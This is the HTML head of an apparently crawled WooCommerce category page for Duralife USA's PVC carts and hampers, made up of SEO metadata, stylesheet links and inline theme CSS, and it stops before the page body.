

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/
body_size: 29337
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Carts and Hampers - Duralife USA Inc.</title>
	<meta name="description" content="Duralife&#039;s line of Carts and Hampers are constructed of a full PVC tubular frame.  A large variety of sizes and styles is available. " />
	<link rel="canonical" href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/" />
	<link rel="next" href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carts and Hampers - Duralife USA Inc." />
	<meta property="og:description" content="Duralife&#039;s line of Carts and Hampers are constructed of a full PVC tubular frame.  A large variety of sizes and styles is available. " />
	<meta property="og:url" content="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/" />
	<meta property="og:site_name" content="Duralife USA Inc." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/","url":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/","name":"Carts and Hampers - Duralife USA Inc.","isPartOf":{"@id":"https://duralife.com/#website"},"primaryImageOfPage":{"@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/#primaryimage"},"image":{"@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/#primaryimage"},"thumbnailUrl":"https://duralife.com/wp-content/uploads/2019/06/575-600x600.jpg","description":"Duralife's line of Carts and Hampers are constructed of a full PVC tubular frame.  A large variety of sizes and styles is available. ","breadcrumb":{"@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/#primaryimage","url":"https://duralife.com/wp-content/uploads/2019/06/575-600x600.jpg","contentUrl":"https://duralife.com/wp-content/uploads/2019/06/575-600x600.jpg","width":600,"height":600,"caption":"Ice Pushcart"},{"@type":"BreadcrumbList","@id":"https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://duralife.com/"},{"@type":"ListItem","position":2,"name":"Carts, Closets &amp; Hampers","item":"https://duralife.com/product-category/carts-closets-hampers/"},{"@type":"ListItem","position":3,"name":"Carts"}]},{"@type":"WebSite","@id":"https://duralife.com/#website","url":"https://duralife.com/","name":"Duralife USA Inc.","description":"PVC Medical Furniture Manufacturer","publisher":{"@id":"https://duralife.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://duralife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://duralife.com/#organization","name":"Duralife","url":"https://duralife.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://duralife.com/#/schema/logo/image/","url":"https://duralife.com/wp-content/uploads/2021/11/logo-duralife.png","contentUrl":"https://duralife.com/wp-content/uploads/2021/11/logo-duralife.png","width":500,"height":120,"caption":"Duralife"},"image":{"@id":"https://duralife.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Duralife USA Inc. &raquo; Feed" href="https://duralife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duralife USA Inc. &raquo; Comments Feed" href="https://duralife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Duralife USA Inc. &raquo; Carts Category Feed" href="https://duralife.com/product-category/carts-closets-hampers/carts-closets-carts-hampers/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://duralife.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://duralife.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://duralife.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://duralife.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://duralife.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='salient-grid-system-css' href='https://duralife.com/wp-content/themes/salient/css/build/grid-system.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://duralife.com/wp-content/themes/salient/css/build/style.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://duralife.com/wp-content/themes/salient/css/build/header/header-secondary-nav.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://duralife.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-auto-masonry-meta-overlaid-spaced-css' href='https://duralife.com/wp-content/themes/salient/css/build/blog/auto-masonry-meta-overlaid-spaced.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://duralife.com/wp-content/themes/salient/css/build/responsive.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://duralife.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://duralife.com/wp-content/themes/salient/css/build/woocommerce.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-original-css' href='https://duralife.com/wp-content/themes/salient/css/build/skin-original.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://duralife.com/wp-content/uploads/salient/menu-dynamic.css?ver=52605' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://duralife.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://duralife.com/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=17.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://duralife.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://duralife.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.29.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:14px;--yith-wapo-description-font-size:14px;--yith-wapo-color-swatch-size:35px;--yith-wapo-block-padding:5px 5px 5px 5px ;--yith-wapo-block-background-color:rgb(232,232,232);--yith-wapo-accent-color-color:rgb(47,119,133);--yith-wapo-form-border-color-color:rgb(76,76,76);--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:rgb(47,119,133);--yith-wapo-tooltip-colors-text:#ffffff;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://duralife.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://duralife.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://duralife.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://duralife.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://duralife.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=94767' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 109px);height:calc(100vh - 109px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 108px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 108px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:109px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 107px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 107px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
a.md-dark-link {
    border-bottom: 1px dotted!important;
    color: #333333!important;
}

a.md-light-link {
    border-bottom: 1px dotted!important;
    color: #ffffff !important;
}

body #header-secondary-outer[data-lhe="animated_underline"] nav >.sf-menu >li:not([class*="button_"]) >a .menu-title-text:after {
    border-width: 0px;
}

i.icon-default-style.fa.fa-cart-plus.accent-color {
    font-size: 38px;
}

#footer-outer a:not(.nectar-button):hover {
    color: #2f7785 !important;
}

html body #header-secondary-outer nav ul li a {
  border: none!important;
}

.main-content > .row > #breadcrumbs.yoast {
    padding: 0px 0;
}

.md-button{     
    width: 100% !important;     
    text-align: center !important; 
}

body[data-form-submit="regular"] .container-wrap input[type=submit] {
    width: 100% !important;     
    text-align: center !important; 
}

body[data-header-color="custom"]:not(.material) #header-secondary-outer nav >ul >li:last-child {
    border-right: none;
}


#header-secondary-outer nav > ul > li > a {
    text-transform:uppercase;
}

#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after, body.material #header-outer #search-outer #search input[type="text"] {
    border-color: #2f7785!important;
}

.woocommerce .payment_box p {
    padding-bottom: 0px!important;
    padding-left: 0px!important;
}

#header-secondary-outer {
    padding: 10px!important;
}

body #header-secondary-outer nav >ul >li >a {
    font-size: 14px;
    font-family: Open Sans;
    text-transform: capitalize;
}

.woocommerce button.button {
    margin-top:10px;
}

#footer-outer .widget h4 {
    color:#666666!important;
}

label span {
    color:#000000!important;
    font-weight:normal;
}

#footer-outer a,#footer-outer p {
    font-size: 14px !important;
}


.iwithtext .iwt-text {
    padding-left: 75px;
}

.archive.tax-product_cat #page-header-wrap .page-header-bg-image{
    background-image: none !important;
    background-color: #2a2a2a !important;
}

